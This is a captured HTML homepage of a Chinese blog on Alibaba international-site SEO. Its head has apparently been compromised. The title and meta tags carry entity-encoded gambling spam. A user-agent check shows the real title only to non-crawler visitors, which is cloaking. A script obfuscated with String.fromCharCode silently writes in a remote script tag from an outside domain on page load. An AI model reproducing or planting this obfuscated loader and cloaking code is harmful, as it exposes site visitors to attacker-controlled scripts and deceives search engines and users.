

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.alibabatop.com/552.html
body_size: 11993
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#12304;&#107;&#121;&#57;&#57;&#56;&#46;&#118;&#105;&#112;&#12305;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#12304;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="AlibabaTop工作室 - 致力于研究阿里巴巴国际站优化排名首页丨黑科技丨新规则丨技巧分享"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,114,103,120,57,57,54,46,99,111,109,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="致力于研究阿里巴巴国际站优化排名首页丨黑科技丨新规则丨技巧分享" />
	<link rel="canonical" href="http://www.alibabatop.com/" />
	<link rel="next" href="http://www.alibabatop.com/page/2" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="AlibabaTop工作室" />
	<meta property="og:description" content="致力于研究阿里巴巴国际站优化排名首页丨黑科技丨新规则丨技巧分享" />
	<meta property="og:url" content="http://www.alibabatop.com/" />
	<meta property="og:site_name" content="AlibabaTop工作室" />
	<meta property="og:image" content="http://www.alibabatop.com/wp-content/uploads/2018/11/856093914466516585-1.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="595" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.alibabatop.com/","url":"http://www.alibabatop.com/","name":"AlibabaTop工作室 - 致力于研究阿里巴巴国际站优化排名首页丨黑科技丨新规则丨技巧分享","isPartOf":{"@id":"http://www.alibabatop.com/#website"},"about":{"@id":"http://www.alibabatop.com/#organization"},"description":"致力于研究阿里巴巴国际站优化排名首页丨黑科技丨新规则丨技巧分享","breadcrumb":{"@id":"http://www.alibabatop.com/#breadcrumb"},"inLanguage":"zh-Hans"},{"@type":"BreadcrumbList","@id":"http://www.alibabatop.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页"}]},{"@type":"WebSite","@id":"http://www.alibabatop.com/#website","url":"http://www.alibabatop.com/","name":"AlibabaTop工作室","description":"致力于研究阿里巴巴国际站优化排名首页丨黑科技丨新规则丨技巧分享","publisher":{"@id":"http://www.alibabatop.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.alibabatop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-Hans"},{"@type":"Organization","@id":"http://www.alibabatop.com/#organization","name":"AlibabaTop工作室","url":"http://www.alibabatop.com/","logo":{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"http://www.alibabatop.com/#/schema/logo/image/","url":"http://www.alibabatop.com/wp-content/uploads/2018/11/856093914466516585-1.jpg","contentUrl":"http://www.alibabatop.com/wp-content/uploads/2018/11/856093914466516585-1.jpg","width":1280,"height":595,"caption":"AlibabaTop工作室"},"image":{"@id":"http://www.alibabatop.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wc-blocks-integration-css' href='http://www.alibabatop.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.alibabatop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://www.alibabatop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://www.alibabatop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-css' href='http://www.alibabatop.com/wp-content/themes/xiu/style.css?ver=6.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/themes/xiu/js/jquery.js?ver=6.0" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.alibabatop.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.alibabatop.com/xmlrpc.php?rsd" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#000000;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#000000;}.label-important,.badge-important{background-color:#000000;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#000000;}.title strong{border-bottom-color:#000000;}#submit{background: #000000;border-right: 2px solid #000000;border-bottom: 2px solid #000000;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#000000;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#000000;}}</style>
<meta name="keywords" content="阿里巴巴国际站,阿里国际站,阿里巴巴国际站排名规则,阿里巴巴国际站首页,阿里国际站旺铺装修,阿里巴巴国际站排名">
<meta name="description" content="AlibabaTop工作室,致力于研究阿里巴巴国际站优化排名首页,黑科技,新规则,技巧分享,阿里巴巴国际站,阿里国际站,阿里巴巴国际站排名规则,阿里巴巴国际站首">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="shortcut icon" href="http://www.alibabatop.com/favicon.ico">
<!--[if lt IE 9]><script src="http://www.alibabatop.com/wp-content/themes/xiu/js/html5.js"></script><![endif]-->
</head>
<body class="home blog focusslide_s_m uimo ui-c3 theme-xiu woocommerce-no-js">
<section class="container">
<header class="header">
	<h1 class="logo"><a href="http://www.alibabatop.com" title="AlibabaTop工作室-致力于研究阿里巴巴国际站优化排名首页丨黑科技丨新规则丨技巧分享"><img src="http://www.alibabatop.com/wp-content/uploads/2018/11/电脑端LOGO（白色）.png" alt="AlibabaTop工作室">AlibabaTop工作室</a></h1>	<ul class="nav"><li class="navmore"></li><li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%8e%a8%e5%b9%bf">阿里国际站推广</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%9d%83%e9%87%8d%e6%8e%92%e5%90%8d">阿里国际站排名</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%9d%83%e9%87%8dseo">阿里国际站SEO</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%96%b0%e8%a7%84%e5%88%99">阿里国际站新规则</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%9d%83%e9%87%8d">阿里国际站权重</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e5%b8%ae%e5%8a%a9%e4%b8%ad%e5%bf%83">阿里国际站帮助中心</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="http://www.alibabatop.com/%e6%90%9c%e7%b4%a2%e5%bc%95%e6%93%8e%e7%ae%97%e6%b3%95">搜索引擎算法</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="http://www.alibabatop.com/%e5%a4%96%e8%b4%b8%e6%9d%82%e8%b0%88">外贸杂谈</a></li>
</ul>	<form method="get" class="search-form" action="http://www.alibabatop.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>		<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.alibabatop.com/feed" target="_blank"><i></i>RSS订阅</a>
					<a class="feed feed-weixin" rel="external nofollow" href="javascript:;" title="关注”alibabatop100“" data-content="<img src=''>"><i></i>微信</a>
			</div>
	<div class="slinks">
		<a href="http://www.alibabatop.com" title="AlibabaTop工作室">AlibabaTop工作室</a>|<a href="http://www.alibabatop.com" title="阿里国际站">阿里国际站</a>	</div>

	</header>
<div class="content-wrap">
	<div class="content">
		<div id="slider" class="carousel slide" data-ride="carousel"><ol class="carousel-indicators"><li data-target="#slider" data-slide-to="0" class="active"></li><li data-target="#slider" data-slide-to="1"></li><li data-target="#slider" data-slide-to="2"></li></ol><div class="carousel-inner"><div class="item active"><a target="_blank" href="http://www.alibabatop.com/140.html"><img src="http://www.alibabatop.com/wp-content/uploads/2024/08/1724051097262.jpg"><span class="carousel-caption">如何注册阿里巴巴国际站会员- 2019年官方详细操作流程</span><span class="carousel-bg"></span></a></div><div class="item"><a target="_blank" href="http://www.alibabatop.com"><img src="http://www.alibabatop.com/wp-content/uploads/2018/11/03.jpg"><span class="carousel-caption">阿里国际站支付方式汇总-高清地图私聊我</span><span class="carousel-bg"></span></a></div><div class="item"><a target="_blank" href="http://www.alibabatop.com"><img src="http://www.alibabatop.com/wp-content/uploads/2018/11/02-1.jpg"><span class="carousel-caption">阿里巴巴国际站数字化运营详细操作地图-高清地图私聊我</span><span class="carousel-bg"></span></a></div></div><a class="left carousel-control" href="#slider" role="button" data-slide="prev"><span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span></a><a class="right carousel-control" href="#slider" role="button" data-slide="next"><span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></div><div class="sticky"><h3 class="title"><strong>热门推荐</strong></h3><ul><li class="item"><a target="_blank" href="http://www.alibabatop.com/642.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2020/07/21-240x180.jpg" class="thumb"/></span>阿里国际站运营篇：吸粉 EDM 模板使用指南</a></li><li class="item"><a target="_blank" href="http://www.alibabatop.com/618.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2020/07/29-240x180.png" class="thumb"/></span>阿里国际代运营：商家星等级重要性</a></li><li class="item"><a target="_blank" href="http://www.alibabatop.com/616.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2020/07/25-240x180.jpg" class="thumb"/></span>阿里国际站运营篇：如何提升及时回复率？</a></li><li class="item"><a target="_blank" href="http://www.alibabatop.com/613.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2020/07/7-240x180.jpg" class="thumb"/></span>阿里国际站运营篇：如何发布粉丝通内容？</a></li><li class="item"><a target="_blank" href="http://www.alibabatop.com/584.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2020/07/14-240x180.jpg" class="thumb"/></span>阿里国际站运营篇：运营基本问题</a></li><li class="item"><a target="_blank" href="http://www.alibabatop.com/122.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2018/11/timg-6-240x180.jpg" class="thumb"/></span>顶级展位具体操作流程</a></li><li class="item"><a target="_blank" href="http://www.alibabatop.com/811.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2020/07/158277202498667466798-240x180.jpg" class="thumb"/></span>阿里国际站平台搜索引擎优化常见问题解答</a></li><li class="item"><a target="_blank" href="http://www.alibabatop.com/115.html"><span><img src="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" data-original="http://www.alibabatop.com/wp-content/uploads/2018/11/W4GG2U0RHMULFI66H-240x180.png" class="thumb"/></span>阿里巴巴国际站图片SEO优化详解之如何正确使用alt标签</a></li></ul></div>		
